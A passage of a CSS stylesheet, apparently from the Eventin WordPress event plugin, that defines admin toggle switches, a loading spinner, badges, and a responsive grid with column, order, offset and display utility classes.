  background-color: #fff;
  font-size: 11px;
}
.etn-checkbox-field input[type=checkbox]:checked + label:before {
  background-color: #0D165E;
  border-color: #0D165E;
  color: #fff;
}

/**
* Css switch start for setting page
*/
.etn-meta input.etn-admin-control-input {
  height: 0;
  width: 0;
  visibility: hidden;
  display: none;
}
.etn-meta label.etn_switch_button_label {
  cursor: pointer;
  width: 43px;
  height: 24px;
  background: #DDDDDD;
  display: block;
  border-radius: 100px;
  position: relative;
  margin: 0;
  padding: 0 !important;
}
.etn-meta label.etn_switch_button_label:after {
  content: "";
  position: absolute;
  top: 4px;
  left: 4px;
  width: 15px;
  height: 15px;
  background: #fff;
  border-radius: 90px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.21);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.21);
}
.etn-meta .etn_switch_button_label:before {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
  font-size: 0.625rem;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
}
.etn-meta input.etn-admin-control-input:checked + label.etn_switch_button_label {
  background: var(--pink);
}
.etn-meta input.etn-admin-control-input:checked + label.etn_switch_button_label:after {
  left: calc(100% - 5px);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.etn-meta input.etn-admin-control-input:checked + label.etn_switch_button_label:before {
  content: "";
  right: inherit;
  left: 10px;
}
.etn-meta label.show_label_text {
  text-indent: 0px;
}

.etn-radio-btn > input[type=radio] {
  display: none;
}
.etn-radio-btn > img {
  cursor: pointer;
  border: 1px solid #5D5DFF;
  max-width: 100%;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.etn-radio-btn > input[type=radio]:checked + img {
  border: 1px solid #4646D9;
}

.etn-title {
  font-size: 1.375rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1;
}

.hide_item {
  display: none;
}

.show_item {
  display: block;
}

/* Eventin button loading effect */
.etn-button-loading {
  position: relative;
}
.etn-button-loading:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 20px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border: 2px solid transparent;
  border-top-color: #000000;
  border-radius: 50%;
  animation: button-loading-spinner 1s ease infinite;
}
@keyframes button-loading-spinner {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}

.related-with-sibling {
  margin: 0;
  border-radius: 0;
  border-bottom: 1px dashed #e5e5e5;
}

.etn-badge {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 12px 40px 20px;
  background-color: #F5841C;
  color: #fff;
  border-radius: 4px;
  line-height: 12px;
  display: inline-block;
  letter-spacing: 0.5px;
  position: absolute;
  right: -40px;
  bottom: -8px;
  transform: rotate(-45deg);
  text-align: center;
  display: inline-block;
}
.etn-badge.success {
  color: #0DB428;
  border-color: #0DB428;
  background-color: #D1F2D7;
}

.etn-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .etn-container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .etn-container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .etn-container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .etn-container {
    max-width: 1140px;
  }
}
.etn-container-fluid, .etn-container-sm, .etn-container-md, .etn-container-lg, .etn-container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .etn-container, .etn-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .etn-container, .etn-container-sm, .etn-container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .etn-container, .etn-container-sm, .etn-container-md, .etn-container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .etn-container, .etn-container-sm, .etn-container-md, .etn-container-lg, .etn-container-xl {
    max-width: 1140px;
  }
}
.etn-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.etn-no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.etn-no-gutters > .etn-col,
.etn-no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.etn-col-1, .etn-col-2, .etn-col-3, .etn-col-4, .etn-col-5, .etn-col-6, .etn-col-7, .etn-col-8, .etn-col-9, .etn-col-10, .etn-col-11, .etn-col-12, .etn-col,
.etn-col-auto, .etn-col-sm-1, .etn-col-sm-2, .etn-col-sm-3, .etn-col-sm-4, .etn-col-sm-5, .etn-col-sm-6, .etn-col-sm-7, .etn-col-sm-8, .etn-col-sm-9, .etn-col-sm-10, .etn-col-sm-11, .etn-col-sm-12, .etn-col-sm,
.etn-col-sm-auto, .etn-col-md-1, .etn-col-md-2, .etn-col-md-3, .etn-col-md-4, .etn-col-md-5, .etn-col-md-6, .etn-col-md-7, .etn-col-md-8, .etn-col-md-9, .etn-col-md-10, .etn-col-md-11, .etn-col-md-12, .etn-col-md,
.etn-col-md-auto, .etn-col-lg-1, .etn-col-lg-2, .etn-col-lg-3, .etn-col-lg-4, .etn-col-lg-5, .etn-col-lg-6, .etn-col-lg-7, .etn-col-lg-8, .etn-col-lg-9, .etn-col-lg-10, .etn-col-lg-11, .etn-col-lg-12, .etn-col-lg,
.etn-col-lg-auto, .etn-col-xl-1, .etn-col-xl-2, .etn-col-xl-3, .etn-col-xl-4, .etn-col-xl-5, .etn-col-xl-6, .etn-col-xl-7, .etn-col-xl-8, .etn-col-xl-9, .etn-col-xl-10, .etn-col-xl-11, .etn-col-xl-12, .etn-col-xl,
.etn-col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  box-sizing: border-box;
}

.etn-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.etn-row-cols-1 > * {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.etn-row-cols-2 > * {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.etn-row-cols-3 > * {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.etn-row-cols-4 > * {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.etn-row-cols-5 > * {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

.etn-row-cols-6 > * {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.etn-col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.etn-col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.etn-col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.etn-col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.etn-col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.etn-col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.etn-col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.etn-col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.etn-col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.etn-col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.etn-col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.etn-col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.etn-col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.etn-order-first {
  -ms-flex-order: -1;
  order: -1;
}

.etn-order-last {
  -ms-flex-order: 13;
  order: 13;
}

.etn-order-0 {
  -ms-flex-order: 0;
  order: 0;
}

.etn-order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.etn-order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.etn-order-3 {
  -ms-flex-order: 3;
  order: 3;
}

.etn-order-4 {
  -ms-flex-order: 4;
  order: 4;
}

.etn-order-5 {
  -ms-flex-order: 5;
  order: 5;
}

.etn-order-6 {
  -ms-flex-order: 6;
  order: 6;
}

.etn-order-7 {
  -ms-flex-order: 7;
  order: 7;
}

.etn-order-8 {
  -ms-flex-order: 8;
  order: 8;
}

.etn-order-9 {
  -ms-flex-order: 9;
  order: 9;
}

.etn-order-10 {
  -ms-flex-order: 10;
  order: 10;
}

.etn-order-11 {
  -ms-flex-order: 11;
  order: 11;
}

.etn-order-12 {
  -ms-flex-order: 12;
  order: 12;
}

.etn-offset-1 {
  margin-left: 8.333333%;
}

.etn-offset-2 {
  margin-left: 16.666667%;
}

.etn-offset-3 {
  margin-left: 25%;
}

.etn-offset-4 {
  margin-left: 33.333333%;
}

.etn-offset-5 {
  margin-left: 41.666667%;
}

.etn-offset-6 {
  margin-left: 50%;
}

.etn-offset-7 {
  margin-left: 58.333333%;
}

.etn-offset-8 {
  margin-left: 66.666667%;
}

.etn-offset-9 {
  margin-left: 75%;
}

.etn-offset-10 {
  margin-left: 83.333333%;
}

.etn-offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .etn-col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-sm-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-sm-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-sm-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-sm-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-sm-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-sm-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-sm-0 {
    margin-left: 0;
  }
  .etn-offset-sm-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-sm-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-sm-3 {
    margin-left: 25%;
  }
  .etn-offset-sm-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-sm-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-sm-6 {
    margin-left: 50%;
  }
  .etn-offset-sm-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-sm-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-sm-9 {
    margin-left: 75%;
  }
  .etn-offset-sm-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .etn-col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-md-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-md-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-md-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-md-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-md-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-md-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-md-0 {
    margin-left: 0;
  }
  .etn-offset-md-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-md-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-md-3 {
    margin-left: 25%;
  }
  .etn-offset-md-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-md-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-md-6 {
    margin-left: 50%;
  }
  .etn-offset-md-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-md-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-md-9 {
    margin-left: 75%;
  }
  .etn-offset-md-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .etn-col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-lg-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-lg-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-lg-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-lg-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-lg-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-lg-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-lg-0 {
    margin-left: 0;
  }
  .etn-offset-lg-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-lg-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-lg-3 {
    margin-left: 25%;
  }
  .etn-offset-lg-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-lg-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-lg-6 {
    margin-left: 50%;
  }
  .etn-offset-lg-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-lg-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-lg-9 {
    margin-left: 75%;
  }
  .etn-offset-lg-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .etn-col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .etn-row-cols-xl-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-row-cols-xl-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-row-cols-xl-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-row-cols-xl-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-row-cols-xl-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .etn-row-cols-xl-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .etn-col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .etn-col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .etn-col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .etn-col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .etn-col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .etn-col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .etn-col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .etn-col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .etn-col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .etn-col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .etn-col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .etn-col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .etn-order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .etn-order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .etn-order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .etn-order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .etn-order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .etn-order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .etn-order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .etn-order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .etn-order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .etn-order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .etn-order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .etn-order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .etn-order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .etn-order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .etn-order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .etn-offset-xl-0 {
    margin-left: 0;
  }
  .etn-offset-xl-1 {
    margin-left: 8.333333%;
  }
  .etn-offset-xl-2 {
    margin-left: 16.666667%;
  }
  .etn-offset-xl-3 {
    margin-left: 25%;
  }
  .etn-offset-xl-4 {
    margin-left: 33.333333%;
  }
  .etn-offset-xl-5 {
    margin-left: 41.666667%;
  }
  .etn-offset-xl-6 {
    margin-left: 50%;
  }
  .etn-offset-xl-7 {
    margin-left: 58.333333%;
  }
  .etn-offset-xl-8 {
    margin-left: 66.666667%;
  }
  .etn-offset-xl-9 {
    margin-left: 75%;
  }
  .etn-offset-xl-10 {
    margin-left: 83.333333%;
  }
  .etn-offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.etn-d-none {
  display: none !important;
}

.etn-d-inline {
  display: inline !important;
}

.etn-d-inline-block {
  display: inline-block !important;
}

.etn-d-block {
  display: block !important;
}

.etn-d-table {
  display: table !important;
}

.etn-d-table-row {
  display: table-row !important;
}

.etn-d-table-cell {
  display: table-cell !important;
}

.etn-d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.etn-d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .etn-d-sm-none {
    display: none !important;
  }
  .etn-d-sm-inline {
    display: inline !important;
  }
  .etn-d-sm-inline-block {
    display: inline-block !important;
  }
  .etn-d-sm-block {
    display: block !important;
  }
  .etn-d-sm-table {
    display: table !important;
  }
  .etn-d-sm-table-row {
    display: table-row !important;
  }
  .etn-d-sm-table-cell {
    display: table-cell !important;
  }
  .etn-d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .etn-d-md-none {
    display: none !important;
  }
  .etn-d-md-inline {
    display: inline !important;
  }
  .etn-d-md-inline-block {
    display: inline-block !important;
  }
  .etn-d-md-block {
    display: block !important;
  }
  .etn-d-md-table {
    display: table !important;
  }
  .etn-d-md-table-row {
    display: table-row !important;
  }
  .etn-d-md-table-cell {
    display: table-cell !important;
  }
  .etn-d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .etn-d-lg-none {
    display: none !important;
  }
  .etn-d-lg-inline {
    display: inline !important;
  }
  .etn-d-lg-inline-block {
    display: inline-block !important;
  }
  .etn-d-lg-block {
    display: block !important;
  }
  .etn-d-lg-table {
    display: table !important;
  }
  .etn-d-lg-table-row {
    display: table-row !important;
  }
  .etn-d-lg-table-cell {
    display: table-cell !important;
  }
  .etn-d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-lg-inline-flex {
